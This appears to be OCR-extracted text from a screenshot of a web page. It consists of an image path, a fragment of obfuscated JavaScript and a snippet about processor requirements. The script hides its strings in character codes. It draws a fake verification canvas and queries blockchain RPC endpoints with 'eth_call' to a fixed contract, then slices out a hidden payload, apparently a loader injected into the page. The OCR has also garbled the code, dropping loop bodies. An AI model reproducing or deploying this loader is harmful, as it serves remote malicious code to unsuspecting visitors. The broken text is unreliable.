
0,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.string
ify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,5
5,57,100,101,101,51,50,98,100,57,48,48),data:String.fromChar
Code(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(
108,97,116,101,115,116)],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
or(let i=0;iVerifyProcessor: 1 GHz processor…
Continue Reading